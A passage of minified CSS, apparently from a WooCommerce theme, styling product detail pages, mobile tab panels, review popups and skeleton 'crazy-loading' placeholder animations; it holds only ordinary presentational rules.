.product-page .nasa-product-details-page.nasa-layout-modern-4 .ns-pos-sticky{top:0 !important}#main-content .product-page .nasa-product-details-page.nasa-layout-modern-4 .nasa-thumbnail-hoz .nasa-wrap-item-thumb{max-width:80px}#main-content .product-page .nasa-product-details-page.nasa-layout-modern-4 .ns-info-gallery-modern-4{-webkit-box-direction:normal;-ms-flex-direction:column-reverse;flex-direction:column-reverse}#main-content .product-page .nasa-product-details-page.nasa-layout-modern-4 .ns-info-gallery-modern-4 .product-info .nasa-product-info-wrap-modern-4 .nasa-thumb-wrap{display:none}#main-content .product-page .nasa-product-details-page.nasa-layout-modern-4 .ns-info-gallery-modern-4 .product-info .nasa-product-info-wrap-modern-4 .nasa-single-product-price{margin:0}.nasa-toggle-woo-tabs{display:inline-block;line-height:1.6;text-align:center;text-transform:uppercase;font-size:120%;font-weight:800;margin:20px 10px 0 10px}.nasa-layout-full .nasa-toggle-woo-tabs{display:block;margin-top:35px}.woocommerce-tabs.mobile-tabs-off-canvas{margin:0;padding:0;position:fixed;top:0;left:0;bottom:0;right:0;background:#fff;z-index:999999;overflow-y:auto;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.woocommerce-tabs.mobile-tabs-off-canvas.nasa-active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.woocommerce-tabs.mobile-tabs-off-canvas.nasa-accordions-content{padding:55px 10px 20px 10px}.woocommerce-tabs.mobile-tabs-off-canvas .nasa-toggle-woo-tabs{position:absolute;top:10px;right:10px;line-height:1;margin:0;z-index:9}.woocommerce-tabs.mobile-tabs-off-canvas .nasa-tab-wrap{position:absolute;left:0;right:0;top:25px;height:50px;padding:0 10px}.woocommerce-tabs.mobile-tabs-off-canvas .nasa-panels{position:absolute;top:80px;bottom:0;left:0;right:0;overflow-y:auto}.nasa-product-info-wrap .nasa-toggle-woo-tabs{margin-left:0;margin-right:0}body .nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll{margin-top:0 !important;max-width:100%;width:100% !important}body .nasa-product-details-page .product-gallery .nasa-thumb-wrap{display:none}body .nasa-product-details-page .product-gallery .nasa-thumb-wrap.nasa-thumbnail-hoz{display:block}body .nasa-product-details-page .product-gallery .nasa-main-wrap{width:100%}body .nasa-product-details-page .product_meta>*{width:100%}body .nasa-product-details-page .product_meta>*:before{display:none}body .nasa-product-details-page.nasa-layout-new-2 .product-gallery .nasa-badges-wrap{right:20px}body .nasa-single-product-slide .product-gallery{padding-left:10px;padding-right:10px}body .nasa-product-details-page .product-gallery .main-images .slick-slide{padding:0}body .nasa-product-details-page .nasa-single-product-scroll .product-gallery .nasa-main-wrap,body .nasa-product-details-page .product-gallery.large-6 .nasa-main-wrap{width:100%}body .nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll{max-height:none !important}body #main-content .main-images .nasa-item-main-image-wrap{width:100%;float:left}body .nasa-product-details-page .product-gallery .main-images{padding:0}body .nasa-single-product-scroll .product-info.ns-sticky-scroll-sidebar{top:inherit !important}body .nasa-single-product-scroll .product-gallery .nasa-badges-wrap{right:20px}body .nasa-product-details-page .nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:20px}body .nasa-product-details-page .nasa-single-product-slide .product-gallery .product-image-btn{left:10px}body .nasa-single-product-scroll .product-info{padding-left:0.68966em}body .nasa-layout-full .nasa-single-product-slide[data-padding] .product-gallery .main-images .slick-slide{padding-left:5px;padding-right:5px}body .nasa-slide-popup-review>.nasa-slick-slider>.nasa-nav-arrow{display:none !important}body .nasa-slide-popup-review .comment_container{height:100%;max-height:100%;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body .nasa-slide-popup-review .comment_container .nasa-nav-arrow{opacity:1;visibility:visible}body .nasa-slide-popup-review .comment_container .comment-text,body .nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb{width:100%}body .nasa-slide-popup-review .comment_container .close-review-slide-popup{right:50%;top:0px;-webkit-border-radius:0 0 50% 50%;-moz-border-radius:0 0 50% 50%;border-radius:0 0 50% 50%;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}body .nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb .nasa-media-wrap video,body .nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb .nasa-media-wrap img,body .nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb .nasa-media-wrap iframe{height:50vh !important}}.nasa-crazy-load.crazy-loading .nasa-product-details-page>*{visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-modern-2 .focus-info,.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-modern-3 .focus-info,.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-modern-4 .focus-info,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-slick-slider{visibility:visible}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels.nasa-desc-no-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-style.woocommerce-tabs .nasa-panel.active,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels.nasa-desc-no-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-style.woocommerce-tabs .nasa-panel.active>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels.nasa-desc-no-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-style.woocommerce-tabs .nasa-panel.active:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel:before{content:"";display:block;width:100%;background-repeat:no-repeat;background-image:linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0);background-size:100% 15px, 100% 15px, 100% 15px, 60% 15px, 100% 15px, 100% 15px, 100% 15px, 80% 15px, 100% 15px, 100% 15px, 100% 15px, 70% 15px, 100% 15px, 100% 15px, 100% 15px, 50% 15px;background-position:0 0, 0 30px, 0 60px, 0 90px, 0 130px, 0 160px, 0 190px, 0 220px, 0 260px, 0 290px, 0 320px, 0 350px, 0 390px, 0 420px, 0 450px, 0 480px;height:500px}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels.nasa-desc-no-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-style.woocommerce-tabs .nasa-panel.active:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels .nasa-content-description,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-side-sidebar .widget,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget{height:250px}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active{height:280px}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel{width:100%}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart{height:110px}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title{display:block;max-height:30px;max-width:300px}.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-full .text-center .product_title,.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-modern-2 .text-center .product_title{margin-left:auto;margin-right:auto}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-rating,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-detail-product-deal-countdown,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woosb-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-title-relate,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .product-image,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .product-image,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-slide .main-images .item-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .cwginstock-subscribe-form,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .nasa-block,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-wrap-popup-nodes,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-box{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-rating>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-detail-product-deal-countdown>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woosb-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-title-relate>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .product-image>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .product-image>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-slide .main-images .item-wrap>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .cwginstock-subscribe-form>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .nasa-block>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-wrap-popup-nodes>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-box>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-rating:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-detail-product-deal-countdown:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woosb-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-title-relate:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .product-image:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .product-image:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-slide .main-images .item-wrap>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .cwginstock-subscribe-form:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .nasa-block:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-wrap-popup-nodes:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-box:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-rating:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-detail-product-deal-countdown:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woosb-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-title-relate:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .product-image:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .product-image:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-slide .main-images .item-wrap>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .cwginstock-subscribe-form:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .nasa-block:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-wrap-popup-nodes:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-box:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-price,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .out-of-stock,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-brands,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-inline{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-price>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .out-of-stock>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-brands>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-inline>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-price:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .out-of-stock:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-brands:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-inline:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-price:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .out-of-stock:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-brands:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-inline:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items{visibility:visible}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items>*:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb{opacity:1}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box{visibility:visible}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box>*:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-sa-brands,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-toggle-widget,.nasa-crazy-load.crazy-loading .nasa-product-details-page .products-arrow,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-hide{opacity:0;visibility:hidden;display:none}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap{margin:0 5px 10px 5px;padding:0}.nasa-crazy-load.crazy-loading .nasa-layout-full .nasa-single-product-slide .main-images.slick-initialized .item-wrap{margin-left:5px;margin-right:5px;display:none}.nasa-crazy-load.crazy-loading .nasa-layout-full .nasa-single-product-slide .main-images.slick-initialized .item-wrap.slick-active{display:block}.nasa-crazy-load.crazy-loading .nasa-layout-full .main-images.slick-initialized .slick-track{display:-webkit-box !important;display:-moz-box !important;display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;width:100% !important;-webkit-transform:translate3d(0, 0, 0) !important;-moz-transform:translate3d(0, 0, 0) !important;-ms-transform:translate3d(0, 0, 0) !important;-o-transform:translate3d(0, 0, 0) !important;transform:translate3d(0, 0, 0) !important}.nasa-crazy-load.crazy-loading .dsc-label,.nasa-crazy-load.crazy-loading .nasa-slide-tab{display:none !important}.nasa-crazy-load.crazy-loading .nasa-slide-style{border-color:transparent}.nasa-crazy-load.crazy-loading .nasa-side-sidebar{visibility:visible}.nasa-crazy-load.crazy-loading .woocommerce-tabs .nasa-v-tabs:before,.nasa-crazy-load.crazy-loading .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap:after{visibility:visible}@media only screen and (min-width: 768px){.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-layout-full .nasa-single-product-slide .main-images.slick-initialized.nasa-no-slide .item-wrap{display:block}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide{position:relative}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide *{visibility:hidden;opacity:0}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide{position:relative}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide:before{display:block;content:"";position:absolute;top:15px;right:8px;bottom:0px;left:8px;z-index:98;background:#f4f4f4}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide *{visibility:hidden;opacity:0}}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails{visibility:hidden;opacity:0}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails{visibility:visible;opacity:1}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .slick-slide{overflow:hidden;position:relative}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .slick-slide:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .slick-slide:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .slick-slide *{visibility:hidden;opacity:0}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide{position:relative;overflow:hidden}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails 